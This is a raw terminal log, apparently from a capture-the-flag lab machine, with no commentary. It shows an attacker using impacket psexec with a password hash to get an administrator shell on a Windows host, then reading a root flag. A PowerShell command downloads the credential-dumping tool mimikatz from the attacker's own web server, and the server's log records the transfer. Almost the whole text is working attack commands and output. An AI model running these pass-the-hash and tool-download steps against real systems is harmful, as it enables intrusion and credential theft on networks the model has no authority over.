 ┌──(root💀Hidd3nWiki)-[~/Documents/Pathfinder/ldapinfo]
└─# /usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/Administrator@10.10.10.30 -hashes aad3b435b
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file xVkkgnQN.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service NJTP on 10.10.10.30.....
[*] Starting service NJTP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
ee613b2d048303e5fd4ac6647d944645
C:\Windows\system32>powershell.exe -c "IWR -useBasicParsing http://10.10.14.16:8000/mimikatz.exe -o mcat.exe"
C:\Windows\system32>
mimikatz_trunk.zip 100%[=================================================================
2021-05-21 15:46:46 (850 KB/s) - ‘mimikatz_trunk.zip’ saved [1160719/1160719]
Archive:  mimikatz_trunk.zip
  inflating: kiwi_passwords.yar
  inflating: mimicom.idl
  inflating: README.md
   creating: Win32/
  inflating: Win32/mimidrv.sys
  inflating: Win32/mimikatz.exe
  inflating: Win32/mimilib.dll
  inflating: Win32/mimilove.exe
   creating: x64/
  inflating: x64/mimidrv.sys
  inflating: x64/mimikatz.exe
  inflating: x64/mimilib.dll
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.30 - - [21/May/2021 15:48:00] "GET /mimikatz.exe HTTP/1.1" 200 -